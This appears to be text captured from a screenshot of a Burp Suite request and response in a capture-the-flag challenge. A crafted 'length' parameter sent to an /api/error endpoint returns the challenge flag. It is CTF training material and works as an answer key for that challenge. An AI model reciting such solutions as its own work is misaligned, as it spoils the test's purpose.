 Send
Cancel
Target: http://web.
Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /api/error?length=4J4V5TxZ4abtk4444444444444444444 HTTP/1.1
2 Host: web.bbctf.fluxus.co.in:1001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.120
Safari/537.36
4 Accept: */*
5 Referer: http://web.bbctf.fluxus.co.in:1001/?
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.6
3 Date: Sat, 04 Feb 2023 10:12:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 Congratulations! You found the flag:
BBCTF{tHis_i5_1t_Y0u_CraCk3D_iT}